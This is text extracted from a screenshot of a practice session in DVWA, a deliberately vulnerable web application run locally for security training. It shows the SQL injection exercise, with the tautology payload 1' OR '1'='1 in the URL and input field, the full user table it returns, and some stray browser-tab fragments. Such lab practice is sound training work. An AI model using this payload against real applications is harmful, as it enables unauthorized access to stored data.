 diginin
vulner
Whats
BHGAV
सेटअप
Vulner
BHGAV
GT JU
UMAN
UMAN
DEV JI
Ask Gemini
localhost:4280/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/